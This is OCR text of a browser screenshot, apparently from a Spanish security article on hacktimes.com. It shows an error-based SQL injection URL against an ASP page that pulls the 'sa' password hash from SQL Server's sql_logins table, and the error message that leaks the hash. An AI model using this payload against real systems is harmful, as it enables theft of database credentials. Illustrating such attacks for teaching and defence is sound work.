 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda Google
http://server/insertar.asp?texto=admin'+and+(SELECT SUBSTRING(master.dbo.fn_varbintohexstr(password_hash),1,256) from master.sy
Resultado
El usuario consultado: admin' and (SELECT SUBSTRING(master.dbo.fn_varbintohexstr(password_hash),1,256) from master.sys.sql_logins where
name='sa')<0--
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value '0x01004086ceb6c046ca420b9dc3bb4f5e33b4be4caeeaaf64f068' to data type int.
/insertar.asp, línea 18
hacktimes.com
Terminado